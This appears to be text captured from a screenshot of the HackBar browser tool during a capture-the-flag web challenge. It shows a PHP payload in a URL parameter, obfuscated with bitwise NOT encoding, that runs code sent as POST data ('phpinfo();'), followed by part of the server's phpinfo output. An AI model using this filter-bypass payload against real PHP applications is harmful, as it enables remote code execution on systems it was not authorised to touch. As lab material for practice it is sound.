 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL
http://4c2554da-073b-43c0-8507-7096f1eb1f77.node4.buuoj.cn/?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%9E%9E%A2%D6%D6)();
URL
te
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
aaa=phpinfo();
browscap no value no value
default_charset UTF-8 UTF-8
default_mimetype text/html text/html